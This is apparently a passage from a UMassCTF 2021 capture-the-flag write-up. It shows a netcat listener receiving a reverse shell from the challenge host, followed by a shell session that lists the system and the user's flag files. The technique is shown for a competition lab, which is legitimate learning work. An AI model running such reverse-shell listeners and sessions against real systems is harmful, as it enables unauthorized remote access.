 root@ip-10-10-144-199:~/umassctf2021#
root@ip-10-10-144-199:~/umassctf2021# nc -lvnp 8001
Listening on [0.0.0.0] (family 0, port 8001)
Connection from 34.121.84.161 60818 received!
Linux aec9a5b5ef1d 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_6
 08:28:13 up  9:41,  0 users,  load average: 0.46, 0.20, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(hermit) gid=1000(hermit) groups=1000(hermit),27(sudo)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
hermit@aec9a5b5ef1d:/$ ls
ls
bin
boot
dev
entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
hermit@aec9a5b5ef1d:/$ whoami
whoami
hermit
hermit@aec9a5b5ef1d:/$ cd /home/hermit
cd /home/hermit
hermit@aec9a5b5ef1d:/home/hermit$ ls -l
ls -l
total 16
-rw-r--r-- 1 hermit hermit  8 Mar 27 08:10 abc.txt
-rw-r--r-- 1 hermit hermit 33 Mar 27 07:44 flag.txt
-r-------- 1 hermit hermit 42 Mar 26 02:50 userflag.txt